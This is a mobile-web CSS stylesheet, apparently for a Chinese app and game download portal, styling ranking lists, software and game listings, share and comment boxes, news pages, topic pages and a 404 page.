.rank_list ul li .li_infro .dv_txt .ptit a i.xj{background-image: url(../images/ph_xj.png);}
.rank_list ul li .li_infro .dv_txt .ptit a i.ping{background-image: url(../images/ph_ping.png); width: 0.18rem;}
.rank_list ul li .li_infro .dv_txt .ptxt{font-size: 0.24rem; color: #999; line-height: 0.3rem; height: 0.3rem; padding-right: 1.7rem; margin-top: 0.1rem;}
.rank_list ul li .li_infro.lit{padding-left: 0.55rem;}
.rank_list ul li .li_infro.lit .dv_img{width: 0.4rem; height: 0.4rem;}
.rank_list ul li .li_infro.lit .dv_img img{border-radius: 0.1rem;}
.rank_list ul li .li_infro.lit .ptit{margin-bottom: 0;}
.rank_list ul li .li_btn{position: absolute; right: 0.3rem; bottom: 0.3rem; width: 1.4rem;}
.rank_list ul li .li_btn a{display: block; line-height: 0.7rem; text-align: center; background: #2ea75c; font-size: 0.24rem; color: #fff;}
.gdbox{height: 1.4rem; padding: 0.4rem 0; text-align: center;}
.gdbox a{display: inline-block; width: 3rem; line-height: 0.6rem; height: 0.6rem; text-align: center; background: #f3fff1; border: 1px solid #2ea75c; font-size: 0.24rem; color: #2ea75c; border-radius: 300px;}
.gdbox a.sq{background: #6e6e6e; border-color: #6e6e6e; color: #fff;}
.linkbox{padding: 0.25rem 0; margin: 0 0.3rem; overflow: hidden;}
.linkbox .link_tit span{display: inline-block; font-size: 0.3rem; color: #333; line-height: 0.45rem; border-bottom: 2px solid #2ea75c;}
.linkbox .link_list{margin-left: -0.28rem; overflow: hidden; height: 0.72rem;}
.linkbox .link_list a{font-size: 0.26rem; color: #666; display: inline-block; line-height: 0.72rem; padding: 0 0.28rem; position: relative; float: left;}
.linkbox .link_list a:before{display: block; content: ''; width: 1px; height: 0.16rem; background: #d0d0d0; position: absolute; left: 0; top: 0.29rem;}
.footer{border-top: 2px solid #2ea75c; background: #404040; padding: 0.45rem 0; text-align: center;}
.footer ul{display: inline-block;}
.footer ul li{float: left; height: 0.4rem;}
.footer ul li a{display: block; line-height: 0.4rem; font-size: 0.26rem; color: #d0d0d0;}
.footer ul li a:before{float: left; content: ''; width: 0.4rem; height: 0.4rem; background: url(../images/icon_zs.png) no-repeat center; background-size: 100% auto; margin-right: 0.13rem;}
.footer ul li a.syb:before{background-image: url(../images/icon_syb.png);}
.footer ul li + li{margin-left: 1.1rem;}
.back_top{position: fixed; right: 0.3rem; bottom:1.2rem; width: 1.16rem; height: 1.18rem; display: none;}
.back_top a{display: block; height: 100%; background: url(../images/back_top.png) no-repeat center; background-size: 100% auto;}
@media screen and (max-width: 450px){.linkbox .link_list{margin-left: -0.2rem;} .linkbox .link_list a{padding: 0 0.20rem;} }
/*ruanjian*/
.zjbb_tit{padding: 0 0 0.1rem 0.3rem; margin-left: -0.1rem;}
.zjbb_tit a{float: left; width: 1.3rem; line-height: 0.5rem; text-align: center; background: #ddd; font-size: 0.22rem; color: #666; margin: 0 0 0.25rem 0.1rem; border-radius: 300px;}
.zjbb_tit a.on{background: #2ea75c; color: #fff;}
.white{background: #fff;}
.zjbb_list dl{padding: 0.3rem 0 0.3rem 1.7rem; position: relative; border-bottom: 1px dashed #e5e5e5;}
.zjbb_list dl dt{position: absolute; left: 0.3rem; top: 0.3rem; width: 1.2rem; height: 1.2rem;}
.zjbb_list dl dt img{width: 100%; height: 100%; border-radius: 0.2rem;}
.zjbb_list dl dd .ptit{font-size: 0.3rem; color: #333; line-height: 0.4rem;}
.zjbb_list dl dd .ptit a{font-size: 0.3rem; color: #333;}
.zjbb_list dl dd .ptit a span, .zjbb_list dl dd .ptit a em{/*display: inline-block;*/ vertical-align: middle;}
.zjbb_list dl dd .ptit a span{/*height: 0.4rem;*/ /*overflow: hidden;*/ /*max-width: 80%;*/}
.zjbb_list dl dd .ptit a em{font-size: 0.24rem; color: #999; margin-left: 0.1rem;}
.zjbb_list dl dd .ptit.atit{margin-bottom: 0.15rem;}
.zjbb_list dl dd .ptxt{font-size: 0.24rem; color: #999; line-height: 0.3rem; height: 0.3rem; overflow: hidden; margin-top: 0.09rem; word-break: break-all; text-overflow: ellipsis; white-space: nowrap; }
.zjbb_list dl dd .ptxt span + span{margin-left: 0.3rem;}
.zjbb_list dl dd .ptxt.atxt{margin-top: 0.05rem;}
.zjbb_list dl.yxlb_dl .dd_btn{position: absolute; right: 0.3rem; bottom: 0.3rem;}
.zjbb_list dl.yxlb_dl .dd_btn a,
.zjbb_list dl.yxlb_dl .dd_btn span{display: block; line-height: 0.7rem; background: #2ea75c; text-align: center; font-size: 0.24rem; color: #fff; width: 1.4rem;}
.zjbb_list dl.yxlb_dl .dd_btn .none,
.zjbb_list dl.yxlb_dl .dd_btn .none span{background: #b0b0b0;}
.applist dl a{display: block; height: 100%; background: url(../images/a_app.png) no-repeat right 0.3rem center; background-size: 0.16rem 0.32rem;}
.applist dl dd .ptit span{color: #ff5151;}
.applist dl dd .ptxt span + span{margin-left: 0.6rem;}
.xljz{text-align: center; line-height: 0.9rem; font-size: 0.24rem; color: #c0c0c0; background: #fff; display: block;}
.xljz a{display: block; color: #c0c0c0;}
/*youxiliebiao*/
.yxlb_tips{line-height: 0.8rem; height: 0.8rem; padding: 0 0.3rem;}
.yxlb_tips span{float: left; font-size: 0.3rem; color: #333;}
.yxlb_tips em{float: left; font-size: 0.24rem; color: #666; line-height: 0.3rem; margin: 0.27rem 0 0 0.15rem;}
.yxlb_tips em i{color: #ff5555;}
.yxlb_tips em:before{float: left; content: ''; width: 1px; height: 0.2rem; margin: 0.08rem 0.15rem 0 0; background: #d2d2d2;}
.yxlb_tit{height: 0.92rem; border-top: 1px solid #dedede; border-bottom: 1px solid #dedede; background: #fff;}
.yxlb_tit li{width: 33.3%; float: left;}
.yxlb_tit li a, .yxlb_tit li span{display: block; line-height: 0.85rem; padding: 0 0.15rem; text-align: center; font-size: 0.3rem; color: #666; height: 0.9rem; overflow: hidden;}
.yxlb_tit li.last a, .yxlb_tit li.last span{background: #eef6e7; border-bottom: 0.05rem solid #2ea75c; color: #2ea75c;}
.yxjj_tit{height: 0.75rem; border-width: 0.02rem; border-top: 0; background: none;}
.yxjj_tit li a{line-height: 0.73rem; height: 0.75rem;}
.yxjj_tit li.last a{background: none; border-width: 0.02rem;}
.bztbox{text-align: center; height: 6.32rem; height: 4.5rem; overflow: hidden;}
#echart{height: 6rem; margin-left: -0.4rem; margin-top: -0.7rem;}
/*youxizhuye*/
.yxzy_main1{background: #fff; margin: 0.3rem 0;}
.yxzy_main1 .yxlb_dl{border: none; height: 1.8rem;}
.xwzy_main1{background: #f6f6f6; margin: 0.3rem;}
.xwzy_main1 .zjbb_list dl dd .ptxt{font-size: 0.2rem;}
.xwzy_main1 .zjbb_list .yxlb_dl .dd_btn a{background: #2ea75c;}
.intro_box{/*height:0.78rem;*/ padding: 0 0.3rem 0.3rem 0.3rem; line-height: 0.5rem;}
.intro_box .div_bq{font-size: 0.22rem; color: #999; float: left;}
.intro_box .div_bq em, .intro_box .div_bq span{float: left;}
.intro_box .div_bq span{width: auto; height: 0.5rem; overflow: hidden; word-break: break-all;}
.intro_box .div_bq span:before{float: left; content: ''; width: 0.1rem; height: 0.1rem; margin: 0.23rem 0.1rem 0 0; background: url(../images/fk_yy.png) no-repeat center; background-size: 100% auto;}
.intro_box .div_bq span.yy{color: #2ea75c;}
.intro_box .div_bq span.yx{color: #ff8949;}
.intro_box .div_bq span.yx:before{background-image: url(../images/fk_yx.png);}
.intro_box .div_bq span.sy{color: #ff8181;}
.intro_box .div_bq span.sy:before{background-image: url(../images/fk_sy.png);}
.intro_box .div_bq span + span{margin-left: 0.2rem;}
.intro_box .div_bq span a{display: block; height: 0.5rem; overflow: hidden; word-break: break-all;}
.intro_box .bdsharebuttonbox, .intro_box .jiathis_style{float: right;}
.intro_box .bdsharebuttonbox p, .intro_box .jiathis_style p{float: left; font-size: 0.22rem; color: #999;}
.intro_box .bdsharebuttonbox a, .intro_box .jiathis_style a{margin: 0; padding: 0; width: 0.5rem; height: 0.5rem; background: url(../images/fx_xl.png) no-repeat center; background-size: 100% auto; float: left;}
.intro_box .bdsharebuttonbox a span, .intro_box .jiathis_style a span{display: none !important;}
.intro_box .bdsharebuttonbox a.bds_weixin, .intro_box .bdsharebuttonbox a.jiathis_button_weixin, .intro_box .jiathis_style a.bds_weixin, .intro_box .jiathis_style a.jiathis_button_weixin{background-image: url(../images/fx_wx.png);}
.intro_box .bdsharebuttonbox a.bds_mores, .intro_box .jiathis_style a.bds_mores{background-image: url(../images/fx_more.png);}
.intro_box .bdsharebuttonbox a + a, .intro_box .jiathis_style a + a{margin-left: 0.35rem;}
.fade{width: 100%; height: 100%; position: fixed; left: 0; top: 0; background: #000; opacity: 0.25; display: none;}
.fade a{display: block; width: 100%; height: 100%;}
.sharebox{width: 100%; position: fixed; left: 0; bottom: 0; height: 3.5rem; display: none; z-index: 10000; /*7.3*/}
.sharebox .shatp{height: 2.6rem; background: rgba(255, 255, 255, 0.95); text-align: center;}
.sharebox .shatp p{line-height: 0.85rem; font-size: 0.26rem; color: #999;}
.sharebox .shatp .bdsharebuttonbox, .sharebox .shatp .jiathis_style{text-align: center;}
.sharebox .shatp .bdsharebuttonbox a, .sharebox .shatp .jiathis_style a{display: inline-block; float: none; margin: 0 0.25rem; width: 0.9rem; padding: 0; background: none; height: 1.30rem;}
.sharebox .shatp .bdsharebuttonbox a span, .sharebox .shatp .jiathis_style a span{background: none !important; padding-left: 0 !important; font-size: 0.22rem !important; color: #666; text-align: center; line-height: 0.3rem !important; height: 0.3rem !important; display: block !important; margin: 0; float: none;}
.sharebox .bds_tsina,.sharebox .bds_pyq,.sharebox .bds_qzone,.sharebox .bds_weixin,.sharebox .bds_tieba{ font-size: 0.22rem !important; }
.sharebox .shatp .bdsharebuttonbox a:before, .sharebox .shatp .jiathis_style a:before{display: block; content: ''; height: 1.09rem; background: url(../images/share_wb.png) no-repeat center; background-size: 100% auto;}
.sharebox .shatp .bdsharebuttonbox a.bds_pyq:before, .sharebox .shatp .jiathis_style a.bds_pyq:before{background-image: url(../images/share_pyq.png);}
.sharebox .shatp .bdsharebuttonbox a.bds_qzone:before, .sharebox .shatp .jiathis_style a.bds_qzone:before{background-image: url(../images/share_kj.png);}
.sharebox .shatp .bdsharebuttonbox a.bds_weixin:before, .sharebox .shatp .jiathis_style a.bds_weixin:before{background-image: url(../images/share_wx.png);}
.sharebox .shatp .bdsharebuttonbox a.bds_tieba:before, .sharebox .shatp .jiathis_style a.bds_tieba:before{background-image: url(../images/share_bd.png);}
.sharebox .qxbtn a{display: block; line-height: 0.9rem; text-align: center; background: #e6e6e6; font-size: 0.26rem; color: #333;}
.rmtj_list{padding: 0.4rem 0.3rem 0.1rem 0.3rem; position: relative;}
.rmtj_list .rmtj_bq{position: absolute; left: 0; top: 0; width: 0.85rem; height: 0.85rem; background: url(../images/rmtj_bj.png) no-repeat center; background-size: 100% auto;}
.rmtj_list .rmtj_bq span{font-size: 0.18rem; color: #fff; display: block; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); position: absolute; left: -0.065rem; top: 0.18rem;}
.yxjj_list_1{position: relative;}
.yxjsbox{font-size: 0.24rem; color: #666; line-height: 0.48rem; padding: 0.2rem 0.3rem 0 0.3rem; /*position: relative;*/}
.yxjsbox p{text-align: justify;}
.yxjsbox p img{display: block; margin: 0.3rem auto; max-width: 58%; max-height: 4.5rem;}
.yxjsbox .pjt{position: absolute; left: 0.3rem; bottom: -0.6rem; bottom: 1rem; width: 1.16rem; height: 1.18rem;}
.yxjsbox .pjt a{display: block; height: 100%; background: url(../images/jietu.png) no-repeat center; background-size: 100% auto;}
.yxjsbox a{color: #2ea75c;}
.yxjsbox.last{height: 12rem; height: 3.6rem; overflow: hidden;}
.xgzx_list{background: #fff; padding: 0.25rem 0.3rem;}
.xgzx_list ul li{width: 100%; float: left;}
.xgzx_list ul li a{display: inline-block; font-size: 0.28rem; color: #666; line-height: 0.6rem; height: 0.6rem; overflow: hidden;}
.xgzx_list ul li a:before{float: left; content: ''; width: 0.2rem; height: 0.2rem; margin: 0.24rem 0.1rem 0 0; background: url(../images/icon_a.png) no-repeat center; background-size: 100% auto;}
.cmtbox{background: #fff;padding: 0 0 0.3rem 0; /*7.3*/}
.cmtbox .cmt_input{border: 1px solid #e5e5e5; border-radius: 0.1rem; margin: 0 0.3rem; overflow: hidden;}
.cmtbox .cmt_input .input_tp{height: 1.28rem; padding: 0.2rem;}
.cmtbox .cmt_input .input_tp textarea{width: 100%; height: 100%; font-size: 0.32rem; color: #f2f2f2; resize: none; outline: none; -webkit-tap-highlight-color: transparent;}
.cmtbox .cmt_input .input_bt{height: 0.68rem; background: #666; text-align: right;}
.cmtbox .cmt_input .input_bt span, .cmtbox .cmt_input .input_bt a{display: inline-block; line-height: 0.68rem;}
.cmtbox .cmt_input .input_bt span{font-size: 0.18rem; color: #999; font-style: italic; margin-right: 0.2rem;}
.cmtbox .cmt_input .input_bt a{width: 1.48rem; background: #2ea75c; font-size: 0.24rem; color: #fff; text-align: center;}
.cmtbox .cmt_list ul li{padding: 0.25rem 0.3rem; border-bottom: 1px dashed #e5e5e5; width: 100%; float: left;}
.cmtbox .cmt_list ul li .div_tit{height: 0.35rem; line-height: 0.35rem;}
.cmtbox .cmt_list ul li .div_tit .pname{float: left; height: 0.35rem; width: 4rem; overflow: hidden; /*7.3*/}
.cmtbox .cmt_list ul li .div_tit .pname em{font-size: 0.26rem; color: #999; /*7.3*/}
.cmtbox .cmt_list ul li .div_tit .pname span{font-size: 0.22rem; color: #999; margin-left: 0.22rem; /*7.3*/}
.cmtbox .cmt_list ul li .div_tit .ptime{font-size: 0.2rem; color: #999; float: right;}
.cmtbox .cmt_list ul li .div_txt{font-size: 0.22rem; color: #666; line-height: 0.48rem; padding: 0.15rem 0 0rem 0; /*7.3*/}
.cmtbox .cmt_list ul li .div_btn{line-height: 0.3rem; text-align: right;}
.cmtbox .cmt_list ul li .div_btn a{/*6.22*/ font-size: 0.22rem; color: #999; position: relative; padding-left: 0.4rem; position: relative;}
.cmtbox .cmt_list ul li .div_btn a:before{display: block; content: ''; width: 0.26rem; height: 0.28rem; background: url(../images/cmt_zan.png) no-repeat center; background-size: 100% auto; position: absolute; left: 0; top: 0;}
.cmtbox .cmt_list ul li .div_btn a.hf{margin-left: 0.4rem; display: none;}
.cmtbox .cmt_list ul li .div_btn a.hf:before{height: 0.24rem; background-image: url(../images/cmt_hf.png); top: 0.05rem;}
.cmtbox .cmt_list ul li .div_btn a.on{color: #666;}
.cmtbox .cmt_list ul li .div_btn a.on:before{background-image: url(../images/cmt_zan_ed.png);}
.cmtbox .cmt_list .input_box{display: none; padding-bottom: 0;}
.input_box{background: #fff; padding: 0.3rem 0;}
.input_box form{border: 1px solid #e5e5e5; border-radius: 0.1rem; margin: 0 0.3rem; overflow: hidden;}
.input_box .text_bj{height: 1.28rem; padding: 0.2rem;}
.input_box .text_bj textarea{width: 100%; height: 100%; font-size: 0.28rem; color: #666;}
.input_box .pl_bj{height: 0.68rem; background: #f2f2f2; text-align: right;}
.input_box .pl_bj span, .input_box .pl_bj input, .input_box .pl_bj a{display: inline-block; line-height: 0.68rem;}
.input_box .pl_bj span{font-size: 0.18rem; color: #999; font-style: italic; margin-right: 0.2rem;}
.input_box .pl_bj input, .input_box .pl_bj a{width: 1.48rem; background: #2ea75c; font-size: 0.24rem; color: #fff!important; text-align: center; height: 100%;}
.cmt_box .cmt_title{line-height: 0.76rem; padding: 0 0.3rem; height: 0.76rem;}
.cmt_box .cmt_title .cmt_wypl{float: left; font-size: 0.32rem; color: #333;}
.cmt_box .cmt_title .cmt_sl{float: right; font-size: 0.24rem; color: #666;}
.cmt_box .cmt_title .cmt_sl span{color: #f66060;}
.cmt_box .cmt_list{background: #fff;}
.cmt_box .cmt_list dl{padding: 0.25rem 0.3rem; border-bottom: 1px dashed #e5e5e5; width: 100%;}
.cmt_box .cmt_list dl dt{height: 0.35rem; overflow: hidden;}
.cmt_box .cmt_list dl dt .title{float: left; font-size: 0.26rem; color: #666;}
.cmt_box .cmt_list dl dt .title span{font-size: 0.2rem; color: #999;}
.cmt_box .cmt_list dl dt .time{font-size: 0.2rem; color: #999; float: right; line-height: 0.35rem;}
.cmt_box .cmt_list dl dd .p_intro{font-size: 0.22rem; color: #999; line-height: 0.48rem; padding: 0.15rem 0 0.2rem 0;}
.cmt_box .cmt_list dl dd .p_button{line-height: 0.3rem; height: 0.3rem; text-align: right;}
.cmt_box .cmt_list dl dd .p_button a{float: right; font-size: 0.22rem; color: #999; position: relative; padding-left: 0.4rem; position: relative; margin-left: 0.4rem;}
.cmt_box .cmt_list dl dd .p_button a:before{display: block; content: ''; width: 0.26rem; height: 0.28rem; background: url(../images/cmt_zan.png) no-repeat center; background-size: 100% auto; position: absolute; left: 0; top: 0;}
.cmt_box .cmt_list dl dd .p_button a.reback:before{height: 0.24rem; background-image: url(../images/cmt_hf.png); top: 0.05rem;}
.cmt_box .cmt_list dl dd .input_box{border: 0.02rem solid #e5e5e5; border-radius: 0.1rem; margin: 0.3rem 0; padding: 0; display: none;}
.cmt_box .cmt_list ul li{padding: 0.25rem 0.3rem; border-bottom: 1px dashed #e5e5e5; width: 100%; float: left;}
.cmt_box .cmt_list ul li .div_tit{height: 0.35rem;}
.cmt_box .cmt_list ul li .div_tit .pname{float: left;}
.cmt_box .cmt_list ul li .div_tit .pname em{font-size: 0.22rem; color: #999; /*6.22*/}
.cmt_box .cmt_list ul li .div_tit .pname span{font-size: 0.22rem; color: #999; margin-right: 0.22rem; /*6.22*/}
.cmt_box .cmt_list ul li .div_tit .ptime{font-size: 0.2rem; color: #999; float: right; margin-top: 0.07rem;}
.cmt_box .cmt_list ul li .div_txt{font-size: 0.22rem; color: #999; line-height: 0.48rem; padding: 0.15rem 0 0.2rem 0;}
.cmt_box .cmt_list ul li .div_btn{line-height: 0.3rem; text-align: right;}
.cmt_box .cmt_list ul li .div_btn a{display: inline-block; font-size: 0.22rem; color: #999; position: relative; padding-left: 0.4rem; position: relative;}
.cmt_box .cmt_list ul li .div_btn a:before{display: block; content: ''; width: 0.26rem; height: 0.28rem; background: url(../images/cmt_zan.png) no-repeat center; background-size: 100% auto; position: absolute; left: 0; top: 0;}
.cmt_box .cmt_list ul li .div_btn a.hf{margin-left: 0.4rem;}
.cmt_box .cmt_list ul li .div_btn a.hf:before{height: 0.24rem; background-image: url(../images/cmt_hf.png); top: 0.05rem;}

.mat0{margin-top: 0;}
.news_tit{margin: 0 0.3rem; border-bottom: 1px solid #e5e5e5;}
.news_tit .new_tit_tp{text-align: center; font-size: 0.36rem; color: #333; line-height: 0.6rem; padding: 0.35rem 0 0.2rem 0;}
.news_tit .intro_box{padding-left: 0; padding-right: 0;}
.textbox{padding: 0.1rem 0.3rem 0.3rem 0.3rem;}
.textbox p{font-size: 0.26rem; color: #666; line-height: 0.6rem; text-align: justify;}
.textbox p img{display: block; margin: 0.25rem auto; max-width: 100%; height: auto !important;}
.textbox img{margin: 0.25rem auto; max-width: 100%; height: auto !important;}
.textbox.last{height: 15rem; overflow: hidden;}
.textbox table{width: 100% !important;}
.mab45{margin-bottom: 0.45rem;}
/*xinwneliebiao*/
.newlist_tit{padding: 0 0.3rem; margin-top: 0.3rem;}
.newlist_tit ul{margin-left: -0.15rem;}
.newlist_tit ul li{float: left; margin: 0 0 0.1rem 0.15rem; width: 2.2rem; height: 1rem;}
.newlist_tit ul li a{display: block; height: 100%; text-align: center; overflow: hidden;}
.newlist_tit ul li a span, .newlist_tit ul li a em{display: block; color: #fff;}
.newlist_tit ul li a em{opacity: 0.5;}
.newlist_tit ul li a span{font-size: 0.3rem; padding-top: 0.15rem;}
.newlist_tit ul li a em{font-size: 0.2rem;}
.newlist_tit ul li.tit1{width: 4.55rem; height: 2.1rem; background: #a4d465; margin-bottom: 0;}
.newlist_tit ul li.tit1 span{line-height: 2.1rem; font-size: 0.36rem;}
.newlist_tit ul li.tit1 span i{display: inline-block;}
.newlist_tit ul li.tit1 span i:before{float: left; content: ''; width: 0.61rem; height: 0.68rem; background: url(../images/sygl_icon.png) no-repeat center; background-size: 100% auto; margin: 0.71rem 0.35rem 0 0;}
.newlist_tit ul li.tit2{background: #6cc19e;}
.newlist_tit ul li.tit3{background: #9979ff;}
.newlist_tit ul li.tit4{background: #70a6ff;}
.newlist_tit ul li.tit5{background: #ffb14b;}
.newlist_tit ul li.tit6{background: #ff7676;}
.newlist_tit ul li.on{background: #404040;}
.newlist_tit ul li.on span{color: #54aa0c; padding-top: 0; line-height: 1rem;}
/*404*/
.errorbox{text-align: center; width: 100%; position: absolute; left: 0; top: 20%;}
.errorbox .pimg img{height: 4.77rem;}
.errorbox .pbtn{margin-top: 1.6rem;}
.errorbox .pbtn a{display: block; width: 3.5rem; line-height: 0.96rem; text-align: center; border: 2px solid #d5d5d5; font-size: 0.3rem; color: #666; margin: 0 auto; background: #f6f6f6;}
.cwbox{top: 15%;}
.cwbox .pimg{margin-bottom: 1.1rem;}
.cwbox .pimg img{height: 6.07rem;}
.cwbox .pbtn{margin-top: 0.7rem;}
.cwbox .pbtn a{width: 4rem; color: #fff; border: none; line-height: 0.9rem;}
.cwbox .pbtn .sy{background: #2ea75c;}
.cwbox .pbtn .sx{background: #404040;}
.rsbox{background: #fff; font-size: 0.3rem; padding: 0.1rem 0rem 0.1rem 0.3rem; line-height: 0.7rem; box-shadow: 0 0.09rem 0.05rem 0 rgba(0, 0, 0, 0.1); display: none; position: absolute; width: 100%; left: 0; top: 1rem; z-index: 1;}
.rsbox .ptit{font-size: 0.3rem; color: #ff5b5b;}
.rsbox .plist{margin-left: -0.5rem;}
.rsbox .plist a{margin-left: 0.5rem; display: inline-block;}
.wjgbox{margin-top: 1.3rem; text-align: center;}
.wjgbox .pimg img{height: 4.28rem;}
.wjgbox .ptips{font-size: 0.48rem; color: #dcdcdc; margin-top: 0.75rem;}
.wjgbox .pqt{font-size: 0.24rem; color: #94c56b; margin-top: 0.55rem;}
/*zhuanti*/
.zt_list dl{padding: 0.3rem; border-bottom: 1px dashed #e5e5e5;}
.zt_list dl.prev{position: relative; padding: 0.3rem 0.3rem 0.3rem 3.75rem;}
.zt_list dl.prev dt{position: absolute; left: 0.3rem; top: 0.3rem; width: 3.3rem; height: 1.68rem;}
.zt_list dl.prev dt img{width: 100%; height: 100%;}
.zt_list dl.prev dd .ptit{font-size: 0.3rem; line-height: 0.48rem; height: 0.96rem; overflow: hidden; margin-top: -0.05rem;}
.zt_list dl.prev dd .ptime{font-size: 0.24rem; color: #999; margin-top: 0.45rem;}
.zt_list dl.after dd{/*height:0.48rem;*/ overflow: hidden;}
.zt_list dl.after dd p{float: left; line-height: 0.48rem; height: 0.48rem; overflow: hidden;}
.zt_list dl.after dd .ptit a{font-size: 0.28rem; color: #666; display: inline-block;}
.zt_list dl.after dd .ptit a:before{float: left; content: ''; width: 0.1rem; height: 0.12rem; margin: 0.22rem 0.18rem 0 0; background: url(../images/zt_icon.png) no-repeat center; background-size: 100% auto;}
.zt_list dl.after dd .ptime{float: right; font-size: 0.2rem; color: #999;}
.theme_list{background: #fff;}
/*zhuantisohuye*/
.mar30{margin: 0.3rem 0;}
.ztzy_tit .intro_box{text-align: center; font-size: 0.22rem; color: #999;}
.ztzy_tit .intro_box .zt_span + .zt_span{margin-left: 0.7rem;}
.rjbox{padding: 0.25rem 0.3rem 0 00.25rem;}
.rjbox + .rjbox{border-top: 1px dashed #e5e5e5;}
.rjbox dl{padding-left: 1.4rem; position: relative;}
.rjbox dl dt{width: 1.2rem; height: 1.2rem; position: absolute; left: 0; top: 0;}
.rjbox dl dt img{width: 100%; height: 100%; border-radius: 0.3rem;}
.rjbox dl dd .ptit{font-size: 0.3rem; color: #333; line-height: 0.4rem; height: 0.4rem; overflow: hidden; margin-bottom: 0.12rem;}
.rjbox dl dd .ptxt{font-size: 0.22rem; color: #999; line-height: 0.36rem; height: 0.36rem;}
.rjbox dl dd .ptxt span{display: inline-block; width: 40%; float: left;}
.rjbox dl dd .ptxt span + span{width: 60%;}
.rjbox .vload{height: 0.7rem; margin-top: 0.3rem;}
.rjbox .vload a,
.rjbox .vload .none{float: left; width: 100%; line-height: 0.7rem; text-align: center; font-size: 0.24rem; color: #fff;}
.rjbox .vload a span{display: inline-block;}
.rjbox .vload a span:before{float: left; content: ''; width: 0.45rem; height: 0.45rem; background: url(../images/a_az.png) no-repeat center; background-size: 100% auto; margin: 0.14rem 0.07rem 0 0;}
.rjbox .vload .az{background: #2ea75c;}
.rjbox .vload a.yy{background: #434343; }
.rjbox .vload a.yy span:before{background-image: url(../images/a_ios.png);}
.rjbox .vload a.it{background: #5297ff; }
.rjbox .vload a.it span:before{background-image: url(../images/a_it.png);}
.rjbox .vload .yy,
.rjbox .vload .it{ margin-left: 5%;}
.rjbox .vload a.none{background: #ccc; }
.rjbox .vload .none.az span:before{background-image: url(../images/a_azs.png);}
.rjbox .vload a + a{margin-left: 5%;}
.rjbox .textbox{padding: 0.2rem 0 0.3rem 0;}
.rjbox .textbox p{font-size: 0.22rem; line-height: 0.48rem; color: #999;}
.qrank_list ul li{padding-right: 1.4rem; border-bottom: none;}
.qrank_list ul li .li_rank span{line-height: 0.36rem;}
.qrank_list ul li .li_infro .dv_txt .ptxt{margin-top: 0.1rem;}
.qrank_list ul li + li{border-top: 1px dashed #e5e5e5;}
.htbj{height: 0.55rem; background: #f0f0f0;}
/*sousuo*/
.mat50{margin-top: 0.5rem;}
.sea_tips span{color: #2ea75c;}
.ztlist{padding: 0 0.3rem;}
.ztlist ul{ overflow: hidden; }
.ztlist ul li{width: 100%; padding: 0.3rem 0; float: left;}
.ztlist ul li a{display: block; height: 3rem; position: relative;}
.ztlist ul li a img{height: 3rem; width: 100%;}
.ztlist ul li .backbg{background: rgba(0, 0, 0, 0.5); width: 100%; height: 100%; position: absolute; left: 0; top: 0; display: table;}
.ztlist ul li .backbg p{height: 100%; display: table-cell; vertical-align: middle; text-align: center;}
.ztlist ul li .backbg p span{display: block; font-size: 0.36rem; color: #fff; line-height: 0.6rem;}
.ztlist ul li + li{border-top: 1px dashed #e5e5e5;}
.jtbox{position: fixed; width: 100%; left: 0; top: 50%; background: rgba(255, 255, 255, 0.85); display: none;}
.jtbox .bd{padding: 0.3rem 0;}
.jtbox .bd ul li{width: 100%; float: left; text-align: center; padding: 0 0.3rem;}
.jtbox .bd ul li img{max-width: 100%;}
.jtbox .hd{text-align: center; padding-bottom: 0.27rem;}
.jtbox .hd ul{display: inline-block;}
.jtbox .hd ul li{width: 0.18rem; height: 0.16rem; border-radius: 0.1rem; background: #9ca09e; text-indent: -9999px; margin: 0 0.05rem; float: left;}
.jtbox .hd ul li.on{width: 0.22rem; background: #2ea75c;}
.close{position: absolute; width: 0.66rem; height: 0.66rem; left: 50%; top: -1.06rem; margin-left: -0.33rem;}
.close a{display: block; height: 100%; background: url(../images/close.png) no-repeat center; background-size: 100% auto;}
.rmsybox{height: 3.55rem; background: #fff url(../images/rmsy_bj.png) no-repeat 0 0.64rem; background-size: 100% auto; margin: 0.3rem 0;}
.rmsybox .rmsy_tit{font-size: 0.36rem; color: #2ea75c; text-align: center; padding: 0.35rem 0 0.15rem 0;}
.rmsybox .rmsy_tit span{display: inline-block;}
.rmsybox .rmsy_tit span:before, .rmsybox .rmsy_tit span:after{float: left; width: 2.18rem; height: 0.05rem; content: ''; background: url(../images/rmtit.png) no-repeat; background-size: 100% auto; margin: 0.22rem 0.12rem 0 0;}
.rmsybox .rmsy_tit span:before{-moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg);}
.rmsybox .rmsy_tit span:after{float: right; margin-left: 0.12rem; margin-right: 0;}
.rmsybox .rmsy_txt{font-size: 0.24rem; color: #666; line-height: 0.45rem; width: 5.8rem; margin: 0 auto; text-align: center;}
.rmsybox .rmsy_list{width: 5.9rem; margin: 0 auto; height: 2.4rem; height: 2.6rem; margin-top: 0.2rem; position: relative;}
.rmsybox .rmsy_list .tempWrap{/*height:2.8rem;*/ overflow-x: hidden !important; padding: 0 0.1rem;}
.rmsybox .rmsy_list .bd{height: 2.8rem; overflow: hidden; margin-top: -0.2rem !important;}
.rmsybox .rmsy_list .bd ul{padding-top: 0.2rem;}
.rmsybox .rmsy_list .bd ul li{width: 1.7rem; float: left; height: 2.4rem; background: #e9e9e9; box-shadow: 0px 0.1rem 0.1rem 1px rgba(0, 0, 0, 0.1);}
.rmsybox .rmsy_list .bd ul li a{display: block; height: 100%;}
.rmsybox .rmsy_list .bd ul li .pimg{height: 1.45rem; padding: 0.25rem 0.25rem 0 0.25rem;}
.rmsybox .rmsy_list .bd ul li .pimg img{width: 100%; height: 100%; border-radius: 0.2rem;}
.rmsybox .rmsy_list .bd ul li .ptit{font-size: 0.24rem; color: #2ea75c; line-height: 0.52rem; height: 0.52rem; overflow: hidden; text-align: center;}
.rmsybox .rmsy_list .bd ul li .ptxt{font-size: 0.18rem; color: #999; text-align: center;}
.rmsybox .rmsy_list .bd ul li + li{margin-left: 0.3rem;}
.rmsybox .rmsy_list .hd span{display: block; position: absolute; width: 0.45rem; height: 0.56rem;}
.rmsybox .rmsy_list .hd span.prev, .rmsybox .rmsy_list .hd span.next{background: url(../images/btn_lfs.png) no-repeat left; background-size: auto 100%; left: -0.45rem; top: 0.8rem;}
.rmsybox .rmsy_list .hd span.next{background-image: url(../images/btn_rgs.png); background-position: right 0; right: -0.45rem; left: auto;}
.bd_weixin_popup{height: 320px !important;}
.input_box{border: 1px solid #e5e5e5; margin-top: 0.3rem; /*display:none;*/}
